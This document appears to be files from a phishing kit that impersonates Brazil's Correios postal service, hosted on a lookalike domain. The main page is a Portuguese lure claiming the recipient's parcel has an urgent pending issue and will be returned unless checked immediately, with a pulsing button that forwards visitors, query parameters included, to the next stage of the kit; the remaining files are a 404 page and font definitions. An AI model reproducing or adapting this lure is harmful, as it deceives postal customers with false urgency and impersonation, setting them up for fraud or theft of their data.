
<file: CORREIOS/inicio/index.html>
<!DOCTYPE html><html lang="pt-br"><head>
    <script src="js/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Aviso de Entrega - Correios</title>
    <style>
      * { box-sizing: border-box; margin: 0; padding: 0; }

      body {
        font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        background-color: #FFC107;
        min-height: 100vh;
        display: flex;
        align-items: center;
        justify-content: center;
        padding: 24px 16px;
      }

      .card {
        background: #fff;
        border-radius: 18px;
        padding: 36px 28px;
        max-width: 540px;
        width: 100%;
        box-shadow: 0 8px 40px rgba(0,0,0,0.18);
        border-top: 6px solid #e65100;
        text-align: center;
      }

      /* LOGO CORREIOS */
      .logo-area {
        display: flex;
        align-items: center;
        justify-content: center;
        gap: 8px;
        margin-bottom: 20px;
      }

      .logo-correios {
        font-size: 13px;
        font-weight: 800;
        color: #003DA5;
        text-transform: uppercase;
        letter-spacing: 1px;
        border: 2px solid #003DA5;
        padding: 4px 12px;
        border-radius: 4px;
      }

      /* BADGE */
      .badge-urgente {
        display: inline-block;
        background: #e53935;
        color: #fff;
        font-size: 11px;
        font-weight: 800;
        letter-spacing: 1.5px;
        text-transform: uppercase;
        padding: 5px 16px;
        border-radius: 20px;
        margin-bottom: 18px;
        animation: piscar 1.4s infinite;
      }

      @keyframes piscar {
        0%, 100% { opacity: 1; }
        50% { opacity: 0.55; }
      }

      /* EMOJI */
      .emoji {
        font-size: 56px;
        display: block;
        margin-bottom: 12px;
      }

      /* TÍTULO */
      h1 {
        font-size: 20px;
        color: #1a1200;
        font-weight: 900;
        line-height: 1.45;
        margin-bottom: 6px;
      }

      h1 em {
        font-style: normal;
        color: #e65100;
        border-bottom: 2px solid #FFC107;
      }

      .subtitulo {
        font-size: 14px;
        color: #777;
        margin-bottom: 20px;
      }

      /* ALERTA */
      .alerta {
        background: #fffbea;
        border: 1.5px solid #FFC107;
        border-left: 5px solid #e65100;
        border-radius: 10px;
        padding: 14px 16px;
        margin-bottom: 22px;
        text-align: left;
      }

      .alerta-titulo {
        font-size: 12px;
        font-weight: 800;
        color: #b45309;
        text-transform: uppercase;
        letter-spacing: 0.6px;
        margin-bottom: 6px;
      }

      .alerta p {
        font-size: 14px;
        color: #5a4000;
        line-height: 1.65;
      }

      .alerta p strong { color: #c45100; }

      /* DIVISOR */
      .divider {
        height: 1.5px;
        background: #FFC107;
        border-radius: 2px;
        margin: 20px 0;
        opacity: 0.5;
      }

      /* LISTA */
      .lista {
        list-style: none;
        margin-bottom: 26px;
        text-align: left;
      }

      .lista li {
        font-size: 14px;
        color: #333;
        padding: 10px 0;
        border-bottom: 1px solid #f5f5f5;
        display: flex;
        align-items: flex-start;
        gap: 10px;
        line-height: 1.5;
      }

      .lista li:last-child { border-bottom: none; }

      .lista li .icone {
        font-size: 18px;
        min-width: 26px;
        text-align: center;
        margin-top: 1px;
      }

      .lista li strong { color: #1a1200; }

      /* BOTÃO */
      .btn-wrap {
        position: relative;
        margin-bottom: 14px;
      }

      .btn-pulse {
        position: absolute;
        inset: 0;
        border-radius: 12px;
        background: #2e7d32;
        animation: pulse 1.8s infinite;
        z-index: 0;
      }

      @keyframes pulse {
        0% { transform: scale(1); opacity: 0.6; }
        70% { transform: scale(1.07); opacity: 0; }
        100% { transform: scale(1.07); opacity: 0; }
      }

      .btn {
        position: relative;
        z-index: 1;
        display: block;
        width: 100%;
        padding: 18px;
        background: linear-gradient(135deg, #2e7d32, #43a047);
        color: #fff;
        font-size: 15px;
        font-weight: 900;
        border: none;
        border-radius: 12px;
        cursor: pointer;
        letter-spacing: 0.4px;
        text-transform: uppercase;
        box-shadow: 0 6px 20px rgba(46,125,50,0.45);
        transition: transform 0.15s;
      }

      .btn:hover { transform: translateY(-2px); }
      .btn:disabled { opacity: 0.75; cursor: not-allowed; }

      /* RODAPÉ INFO */
      .info-rodape {
        display: flex;
        flex-direction: column;
        gap: 5px;
        margin-bottom: 4px;
      }

      .tempo {
        font-size: 13px;
        color: #777;
      }

      .tempo strong { color: #e53935; }

      .seguro {
        font-size: 12px;
        color: #aaa;
        display: flex;
        align-items: center;
        justify-content: center;
        gap: 4px;
      }

      /* LOADING */
      .loading {
        display: none;
        margin-top: 14px;
        font-size: 14px;
        color: #555;
        align-items: center;
        justify-content: center;
        gap: 10px;
      }

      .spinner {
        width: 20px;
        height: 20px;
        border: 3px solid #ddd;
        border-top-color: #FFC107;
        border-radius: 50%;
        animation: spin 0.8s linear infinite;
        flex-shrink: 0;
      }

      @keyframes spin { to { transform: rotate(360deg); } }

      .footer {
        margin-top: 20px;
        font-size: 11px;
        color: #ccc;
        border-top: 1px solid #f0f0f0;
        padding-top: 14px;
      }

      /* RESPONSIVO */
      @media (max-width: 480px) {
        .card { padding: 28px 20px; }
        h1 { font-size: 18px; }
        .btn { font-size: 14px; padding: 16px; }
        .emoji { font-size: 48px; }
      }
    </style>
</head>
<body>
  <div class="card">


    <div class="badge-urgente">🔴 Ação Necessária</div>

    <span class="emoji">📦</span>

    <h1>Sua encomenda tem uma <em>pendência urgente</em> que pode impedir a entrega</h1>
    <p class="subtitulo">Verifique agora antes que o prazo expire</p>

    <div class="alerta">
      <div class="alerta-titulo">⚠️ Aviso do Sistema</div>
      <p>Identificamos uma <strong>atualização crítica</strong> no status do seu envio. Entregas com pendência não regularizada são <strong>devolvidas automaticamente</strong> ao remetente.</p>
    </div>

    <div class="divider"></div>

    <ul class="lista">
      <li>
        <span class="icone">✅</span>
        <span><strong>Consulta gratuita</strong> — sem nenhum custo para verificar</span>
      </li>
      <li>
        <span class="icone">⚡</span>
        <span>Resultado em <strong>menos de 1 minuto</strong></span>
      </li>
      <li>
        <span class="icone">📋</span>
        <span>Veja o <strong>status atualizado</strong> da sua entrega</span>
      </li>
      <li>
        <span class="icone">⏰</span>
        <span><strong>Prazo limitado</strong> — após vencer, a entrega é cancelada</span>
      </li>
    </ul>

    <div class="btn-wrap">
      <div class="btn-pulse"></div>
      <button class="btn" id="btn-consultar">
        🔍 Consultar Minha Encomenda Agora
      </button>
    </div>

    <div class="info-rodape">
      <p class="tempo">⏰ Leva menos de <strong>1 minuto</strong> — não perca o prazo</p>
      <p class="seguro">🔒 Consulta 100% segura e gratuita</p>
    </div>

    <div class="loading" id="loading">
      <div class="spinner"></div>
      Acessando sistema de rastreamento...
    </div>

    <div class="footer">
      Sistema de Rastreamento de Encomendas  |  Consulta Segura
    </div>

  </div>

  <script>
    document.getElementById('btn-consultar').addEventListener('click', function() {
      this.disabled = true;
      this.textContent = 'Consultando...';
      document.querySelector('.btn-pulse').style.display = 'none';
      document.getElementById('loading').style.display = 'flex';

      setTimeout(() => {
        window.location.href = '../01/index.html' + window.location.search;
      }, 1200);
    });
  </script>


</body></html>
</file>

<file: CORREIOS/01/bg-amarelo.html>
<!DOCTYPE html><html><head>
<meta charset="utf-8">
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.62 (Debian) Server at rastreio.rastreiecorrelosmercadorias.site Port 80</address>

</body></html>
</file>

<file: CORREIOS/01/css2.html>
<html><head>
<meta charset="utf-8"></head><body>﻿@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(s/montserrat/v29/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R8aX8.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(s/montserrat/v29/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR9aX8.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(s/montserrat/v29/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq_p9aX8.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(s/montserrat/v29/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R9aX8.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(s/montserrat/v29/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq5Z9aX8.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(s/montserrat/v29/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq3p6aX8.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(s/montserrat/v29/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq0N6aX8.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(s/montserrat/v29/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR6aX8.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(s/montserrat/v29/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqw16aX8.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(s/montserrat/v29/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Uw-.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(s/montserrat/v29/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr6Ew-.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(s/montserrat/v29/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCs16Ew-.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(s/montserrat/v29/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Ew-.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(s/montserrat/v29/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtZ6Ew-.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(s/montserrat/v29/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu170w-.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(s/montserrat/v29/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM70w-.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(s/montserrat/v29/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr70w-.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(s/montserrat/v29/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvC70w-.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(s/roboto/v32/KFOiCnqEu92Fr1Mu51QrIzc.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(s/roboto/v32/KFOjCnqEu92Fr1Mu51TjARc9.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(s/roboto/v32/KFOkCnqEu92Fr1Mu52xP.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(s/roboto/v32/KFOjCnqEu92Fr1Mu51S7ABc9.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(s/roboto/v32/KFOjCnqEu92Fr1Mu51TzBhc9.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(s/roboto/v32/KFOjCnqEu92Fr1Mu51TLBBc9.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(s/roboto/v32/KFOkCnqEu92Fr1MmgWxP.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(s/roboto/v32/KFOlCnqEu92Fr1MmSU5vAw.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(s/roboto/v32/KFOmCnqEu92Fr1Me5Q.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(s/roboto/v32/KFOlCnqEu92Fr1MmEU9vAw.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(s/roboto/v32/KFOlCnqEu92Fr1MmWUlvAw.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(s/roboto/v32/KFOlCnqEu92Fr1MmYUtvAw.ttf) format('truetype');
}
</body></html>
</file>
